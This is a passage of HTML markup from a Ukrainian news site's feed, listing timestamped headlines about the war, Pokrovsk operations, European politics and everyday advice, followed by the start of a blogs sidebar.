                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762011885-vcheni-viyavili-noviy-potuzhniy-antibiotik-yakiy-hovavsya.html#mc-container" data-cackle-channel="527539" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1762014409-chi-varto-spati-z-kotom-abo-sobakoyu-v-odnomu-lizhku-veterinar.html" style="">Чи варто спати з котом або собакою в одному ліжку: ветеринар попередив про ризики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762014409-chi-varto-spati-z-kotom-abo-sobakoyu-v-odnomu-lizhku-veterinar.html#mc-container" data-cackle-channel="527542" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1762014917-cherez-sanktsiyi-proti-lukoylu-mozhe-pasti-uryaduv-bolgariyi-.html" style="">Через санкції проти "Лукойлу" може пасти урядув Болгарії: подробиці від Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762014917-cherez-sanktsiyi-proti-lukoylu-mozhe-pasti-uryaduv-bolgariyi-.html#mc-container" data-cackle-channel="527543" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1762019494-orban-u-sotsmerezhah-nakinuvsya-na-tuska-shcho-stalosya.html" style="">Орбан у соцмережах накинувся на Туска: що сталося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">218</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762019494-orban-u-sotsmerezhah-nakinuvsya-na-tuska-shcho-stalosya.html#mc-container" data-cackle-channel="527545" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:44</time>
                    <h3><a href="/blognews/1762017330-u-minoboroni-rf-vidzvituvali-pro-znishchennya-brigadi-zsu-.html" style="">У міноборони РФ відзвітували про "знищення" бригади ЗСУ, якої не існує</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762017330-u-minoboroni-rf-vidzvituvali-pro-znishchennya-brigadi-zsu-.html#mc-container" data-cackle-channel="527544" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1762010010-pidozri-ogolosheno-p-yatom-rosiyanam-yaki-rozstrilyali-17.html" style="">Підозри оголошено п’ятьом росіянам, які розстріляли 17 цивільних у Бучі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762010010-pidozri-ogolosheno-p-yatom-rosiyanam-yaki-rozstrilyali-17.html#mc-container" data-cackle-channel="527537" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:46</time>
                    <h3><a href="/blognews/1762014050-v-nato-rozrobili-plan-protidiyi-napadu-rf-na-4400-storinok-.html" style="">В НАТО розробили план протидії нападу РФ на 4400 сторінок, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762014050-v-nato-rozrobili-plan-protidiyi-napadu-rf-na-4400-storinok-.html#mc-container" data-cackle-channel="527541" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:15</time>
                    <h3><a href="/blognews/1762021179-rosiyani-atakuvali-magazin-na-dnipropetrovshchini-e-zagibli.html" style="">Росіяни атакували магазин на Дніпропетровщині: є загиблі і поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762021179-rosiyani-atakuvali-magazin-na-dnipropetrovshchini-e-zagibli.html#mc-container" data-cackle-channel="527547" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:55</time>
                    <h3><a href="/blognews/1762019719-zsu-proveli-uspishni-kontrdiyi-i-pokrashchili-taktichne-polozhennya.html" style="">ЗСУ провели успішні контрдії і покращили тактичне положення в Покровську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762019719-zsu-proveli-uspishni-kontrdiyi-i-pokrashchili-taktichne-polozhennya.html#mc-container" data-cackle-channel="527546" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1762012461-sirskiy-pidtverdiv-visadku-desantu-gur-do-pokrovska.html" style="">Сирський підтвердив висадку десанту ГУР до Покровська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762012461-sirskiy-pidtverdiv-visadku-desantu-gur-do-pokrovska.html#mc-container" data-cackle-channel="527540" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1762008929-nebo-nad-mistom-zatyaglo-chornim-dimom-potuzhniy-vibuh-stavsya.html" style="">Небо над містом затягло чорним димом: потужний вибух стався на найбільшому НПЗ у США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">332</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762008929-nebo-nad-mistom-zatyaglo-chornim-dimom-potuzhniy-vibuh-stavsya.html#mc-container" data-cackle-channel="527536" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1762008201-lukashenko-vidav-divnu-versiyu-pro-povitryani-kuli-nad-litvoyu-.html" style="">Лукашенко видав дивну версію про повітряні кулі над Литвою, які залетіли з Білорусі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">261</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762008201-lukashenko-vidav-divnu-versiyu-pro-povitryani-kuli-nad-litvoyu-.html#mc-container" data-cackle-channel="527535" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1762005342-rf-shturmue-pokrovsk-iz-novoyu-taktikoyu---ofitser-zsu.html" style="">РФ штурмує Покровськ із застосуванням нової тактики, - офіцер ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">433</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762005342-rf-shturmue-pokrovsk-iz-novoyu-taktikoyu---ofitser-zsu.html#mc-container" data-cackle-channel="527533" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1761977334-problemna-identifikatsiya-yak-diyati-pensioneru-yakshcho-lyudina.html" style="">Проблемна ідентифікація: як діяти пенсіонеру, якщо людина не може пройти її онлайн</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">274</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761977334-problemna-identifikatsiya-yak-diyati-pensioneru-yakshcho-lyudina.html#mc-container" data-cackle-channel="527506" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1762004829-ukrayinu-nakrie-gustiy-tuman-poradi-vodiyam-ta-pishohodam.html" style="">Україну накриє густий туман: поради водіям та пішоходам</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762004829-ukrayinu-nakrie-gustiy-tuman-poradi-vodiyam-ta-pishohodam.html#mc-container" data-cackle-channel="527532" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1762004207--blekaut-tse-ne-strashno-zvikayte---madyar-brovdi-zvernuvsya.html" style="">"Блекаут – це не страшно. Звикайте", - "Мадяр" Бровді звернувся до росіян</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">371</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762004207--blekaut-tse-ne-strashno-zvikayte---madyar-brovdi-zvernuvsya.html#mc-container" data-cackle-channel="527531" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1762006309-zimova-pidtrimka-zelenskiy-rozkazav-pro-bezkoshtovni.html" style="">Зимова підтримка: Зеленський розказав про безкоштовні поїздки для українців та ціни на газ і світло</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">275</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762006309-zimova-pidtrimka-zelenskiy-rozkazav-pro-bezkoshtovni.html#mc-container" data-cackle-channel="527534" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1761991069-noviy-uryad-moldovi-sklav-prisyagu.html" style="">Новий уряд Молдови склав присягу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761991069-noviy-uryad-moldovi-sklav-prisyagu.html#mc-container" data-cackle-channel="527522" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1761998298-nimechchina-zavershue-postachannya-dvoh-sistem-patriot-shcho-vidomo.html" style="">Німеччина завершує постачання двох систем Patriot: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761998298-nimechchina-zavershue-postachannya-dvoh-sistem-patriot-shcho-vidomo.html#mc-container" data-cackle-channel="527527" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1761997660-pochatok-operatsiyi-gur-u-pokrovsku-zafilmuvav-rosiyskiy.html" style="">Початок операції ГУР у Покровську зафільмував російський FPV-ждун</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">874</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761997660-pochatok-operatsiyi-gur-u-pokrovsku-zafilmuvav-rosiyskiy.html#mc-container" data-cackle-channel="527526" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1761999117-rf-poshirila-brehnyu-pro-znishchennya-desantu-gur-u-pokrovsku.html" style="">РФ поширила брехню про знищення десанту ГУР у Покровську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">261</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761999117-rf-poshirila-brehnyu-pro-znishchennya-desantu-gur-u-pokrovsku.html#mc-container" data-cackle-channel="527528" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1761978765-glava-tsru-taemno-priyihav-do-bryusselya-politico-poyasnyue-shcho-vidbuvaetsya.html" style="">Глава ЦРУ таємно приїхав до Брюсселя: Politico пояснює, що відбувається</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">378</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761978765-glava-tsru-taemno-priyihav-do-bryusselya-politico-poyasnyue-shcho-vidbuvaetsya.html#mc-container" data-cackle-channel="527509" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1761995258-ukrayina-perehodit-na-zimovi-obmezhennya-shvidkosti-shcho-treba.html" style="">Україна переходить на зимові обмеження швидкості: що треба знати водіям</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">399</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761995258-ukrayina-perehodit-na-zimovi-obmezhennya-shvidkosti-shcho-treba.html#mc-container" data-cackle-channel="527524" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1761996514-nehay-bog-berezhe-kozhnogo-zahisnika-i-zahisnitsyu-volonteri.html" style="">Нехай Бог береже кожного Захисника і Захисницю: волонтери показали, чим підтримали військо. ФОТО, ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761996514-nehay-bog-berezhe-kozhnogo-zahisnika-i-zahisnitsyu-volonteri.html#mc-container" data-cackle-channel="527525" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1761986589-vorog-vikoristovue-mobilniy-internet-dlya-keruvannya-dronami-.html" style="">Ворог використовує мобільний інтернет для керування дронами: подробиці від «Флеша»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">161</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761986589-vorog-vikoristovue-mobilniy-internet-dlya-keruvannya-dronami-.html#mc-container" data-cackle-channel="527518" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1761979543--ne-plutayte-desant-z-kontrnastupom-viyskoviy-otsiniv.html" style="">"Не плутайте десант з контрнаступом": військовий оцінив операцію ГУР у Покровську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">811</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761979543--ne-plutayte-desant-z-kontrnastupom-viyskoviy-otsiniv.html#mc-container" data-cackle-channel="527510" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1761984899-rosiya-zaproshue-inozemni-zmi-u-pokrovsk-ta-kup-yansk-cherez.html" style="">Росія запрошує іноземні ЗМІ у Покровськ та Куп'янськ через експомічника депутата АдН</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">208</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761984899-rosiya-zaproshue-inozemni-zmi-u-pokrovsk-ta-kup-yansk-cherez.html#mc-container" data-cackle-channel="527515" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1761990179-operatsiya-gur-u-pokrovsku-stalo-vidomo-de-znahoditsya.html" style="">Операція ГУР у Покровську: стало відомо, де знаходиться Буданов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">811</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761990179-operatsiya-gur-u-pokrovsku-stalo-vidomo-de-znahoditsya.html#mc-container" data-cackle-channel="527521" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1761988281-rf-vdarila-po-mikolaevu-iskanderom-z-kasetnoyu-chastinoyu-.html" style="">РФ вдарила по Миколаєву "Іскандером" з касетною частиною: є загиблий та багато поранених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761988281-rf-vdarila-po-mikolaevu-iskanderom-z-kasetnoyu-chastinoyu-.html#mc-container" data-cackle-channel="527519" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1761972712-nabuli-chinnosti-novi-pravila-oformlennya-ta-prodovzhennya.html" style="">Набули чинності нові правила оформлення та продовження відстрочок від мобілізації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761972712-nabuli-chinnosti-novi-pravila-oformlennya-ta-prodovzhennya.html#mc-container" data-cackle-channel="527502" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1761980971-u-poltavskiy-oblasti-shahedi-vdarili-po-ob-ektu-gazovidobutku-.html" style="">У Полтавській області шахеди вдарили по об'єкту газовидобутку: виникла пожежа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761980971-u-poltavskiy-oblasti-shahedi-vdarili-po-ob-ektu-gazovidobutku-.html#mc-container" data-cackle-channel="527511" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1761985505-nemozhlivo-vidpraviti-groshi-u-privatbanku-stavsya-raptoviy.html" style="">Неможливо відправити гроші: у ПриватБанку стався раптовий збій</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761985505-nemozhlivo-vidpraviti-groshi-u-privatbanku-stavsya-raptoviy.html#mc-container" data-cackle-channel="527516" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:36</time>
                    <h3><a href="/blognews/1761977548-sluzhba-zovnishnoyi-rozvidki-znayshla-konkretni-adresi-perebuvannya.html" style="">Служба зовнішньої розвідки знайшла конкретні адреси перебування викрадених Росією дітей, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761977548-sluzhba-zovnishnoyi-rozvidki-znayshla-konkretni-adresi-perebuvannya.html#mc-container" data-cackle-channel="527507" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1761974409-nevidomi-droni-vimknuli-moskovsku-oblast.html" style="">Невідомі дрони "вимкнули" Московську область</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">435</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761974409-nevidomi-droni-vimknuli-moskovsku-oblast.html#mc-container" data-cackle-channel="527504" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1761973586-spetspidrozdili-gur-zayshli-v-pokrovsk-i-pochali-zachistku-.html" style="">Спецпідрозділи ГУР зайшли в Покровськ і почали зачистку, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">452</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761973586-spetspidrozdili-gur-zayshli-v-pokrovsk-i-pochali-zachistku-.html#mc-container" data-cackle-channel="527503" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:36</time>
                    <h3><a href="/blognews/1761982893-avtomatichni-shtori-ta-roleti-noviy-riven-domashnogo.html" style="">Автоматичні штори та ролети – новий рівень домашнього комфорту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">154</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761982893-avtomatichni-shtori-ta-roleti-noviy-riven-domashnogo.html#mc-container" data-cackle-channel="527514" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html" style="font-weight: bold;">ГУРкіт на Московщині: спецпризначенці знищили три нитки важливого військового об’єкта агресора</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">461</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html#mc-container" data-cackle-channel="527512" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1761926553-zapal-trampa-shchodo-tisku-na-rf-cherez-viynu-v-ukrayini-zgasae-.html" style="">Запал Трампа щодо тиску на РФ через війну в Україні згасає, – Fox News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">391</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761926553-zapal-trampa-shchodo-tisku-na-rf-cherez-viynu-v-ukrayini-zgasae-.html#mc-container" data-cackle-channel="527500" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/30/ukrainski-bezpilotniki-uspishno-vrazhayut-vazhlivi-cili-na-teritorii-rf.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/30/ukrainski-bezpilotniki-uspishno-vrazhayut-vazhlivi-cili-na-teritorii-rf.html" target="_blank" style="color:#333;">Українські безпілотники успішно вражають важливі цілі на території РФ</a></h3>
                        <p class="meta">30.10.2025 13:48</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/24/podviyniy-udar-ssha-po-rosii-ultimatum-trampa-i-udar-po-prodazhu-nafti-v-indiyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/24/podviyniy-udar-ssha-po-rosii-ultimatum-trampa-i-udar-po-prodazhu-nafti-v-indiyu.html" target="_blank" style="color:#333;">Подвійний удар США по Росії: ультиматум Трампа і удар по продажу нафти в Індію</a></h3>
                        <p class="meta">24.10.2025 12:58</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/22/propoziciya-trampa-pro-pripinennya-vognyu-vidpovidae-pozicii-ukraini.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
